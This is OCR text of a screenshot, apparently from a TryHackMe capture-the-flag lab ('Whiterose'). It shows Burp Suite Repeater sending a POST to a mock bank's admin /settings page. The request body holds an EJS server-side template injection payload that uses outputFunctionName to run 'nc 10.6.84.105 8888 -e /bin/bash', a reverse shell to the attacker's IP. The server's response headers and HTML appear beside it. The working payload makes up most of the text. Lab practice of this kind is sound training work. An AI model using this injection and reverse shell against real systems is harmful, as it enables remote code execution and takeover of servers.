 1 2 3 4 5 6 7 10.6.84.105 18:34
TryHackMe | Whitero × Cyprus National Bank × EJS, Server side te × EJS, Server side te × Online - Reverse Sh × +
https://www.revshells.com
Import bookmark
Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://admin.cyprusbank.thm HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 149
9 Origin: http://admin.cyprusbank.thm
10 Connection: keep-alive
11 Referer: http://admin.cyprusbank.thm/settings
12 Cookie: connect.sid=
s%3AP7vuNjd6TEL_cBOJ8uHqiXHaV3hMwES-.AAYoygYIrmO5WQ4meRbJrrrqvQQlIyiU
h%2FcgLQwH2P4
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 name=a&password=b&settings[view
options][outputFunctionName]=x;process.mainModule.require('child_proc
ess').execSync('bash -c "nc 10.6.84.105 8888 -e /bin/bash"');s
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 10 Nov 2024 23:32:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 X-Powered-By: Express
7 ETag: W/"82f-o62RO1Zt1F+iF5bJer9IKV7uX5E"
8 Content-Length: 2095
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width,
initial-scale=1">
15 <!--<link href="global.css" rel="stylesheet">-->
16 <link href="
https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/css/bootstrap.m
in.css" rel="stylesheet" integrity="
sha384-9ndCyUaIbzAi2FUVXJi0CjmCapSmO7SnpJef0486qhLnuZ2cdeRhO02iuK
6FUUVM" crossorigin="anonymous">
17
18 <title>
Cyprus National Bank
</title>
19 </head>
20 <body>
21 <nav class="navbar navbar-expand navbar-dark bg-dark p-3">
22 <div class="container">
23 <h3 class="navbar-brand">
Cyprus National Bank | Admin Panel
</h3>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 13
Response headers 7
Inspector
Notes
Done
Event log All issues
nc -c